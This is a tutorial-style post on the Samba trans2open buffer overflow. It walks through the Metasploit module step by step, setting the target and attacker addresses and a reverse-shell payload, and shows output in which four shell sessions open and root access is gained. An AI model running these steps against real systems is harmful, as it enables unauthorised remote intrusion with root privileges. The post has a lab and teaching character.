Samba Trans2open Exploit
A little about Samba.
Samba is the standard Windows interoperabiity suite of programs for Linux and Unix. The Samba package provides secure, stable and fast file and print services for all clients such as OS/2, Linux, FreeBSD, using the SMB/CIFS protocol.
Samba is an important component to seamlessly integrate Linux servers and desktops into a Windows Active Directory environment. It can function both as a domain controller or as a regular domain member.
In Samba versions 2.2.0 to 2.2.8a, running on x86 Linux systems that do not have the noexec stack option set, there exists a buffer overflow vulnerability which could lead to remote administrative privilege compromise. This vulnerability could allow a remote attacker to execute arbitrary code on the affected system. The stack overflow error is believed to be in the trans2open() function call.
There are at least 3 variants of the trans2open exploit, one written in C and two written in the Perl scripting language.
Samba trans2open Overflow (Linux x86) - Metasploit

There are four metasploit exploit modules, as shown in the screenshot below:
Basic usage:
msf6 > use exploit/linux/samba/trans2open
[*] No payload configured, defaulting to linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/us
ing-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
View the full module info with the info, or info -d command.
We need to set the following options before running the exploit
- RHOSTS → IP Address of the target Linux server
- LHOST → IP Address of the attacker machine
- Set the payload with
set payload linux/x86/shell_reverse_tcp
Once both these options are set, execute the exploit by typing run or exploit.
Metasploit will run the exploit, and you will get root privileges on the target machine.
[*] Started reverse TCP handler on 192.168.56.11:4444
[*] 192.168.56.110:139 - Trying return address 0xbffffdfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffcfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffbfc...
[*] 192.168.56.110:139 - Trying return address 0xbffffafc...
[*] 192.168.56.110:139 - Trying return address 0xbffff9fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff8fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff7fc...
[*] 192.168.56.110:139 - Trying return address 0xbffff6fc...
[*] Command shell session 1 opened (192.168.56.11:4444 -> 192.168.56.110:32773) at 2022-05-24 19:34:58 +0400
[*] Command shell session 2 opened (192.168.56.11:4444 -> 192.168.56.110:32774) at 2022-05-24 19:34:59 +0400
[*] Command shell session 3 opened (192.168.56.11:4444 -> 192.168.56.110:32775) at 2022-05-24 19:35:01 +0400
[*] Command shell session 4 opened (192.168.56.11:4444 -> 192.168.56.110:32776) at 2022-05-24 19:35:02 +0400
id
uid=0(root) gid=0(root) groups=99(nobody)
Reference Links: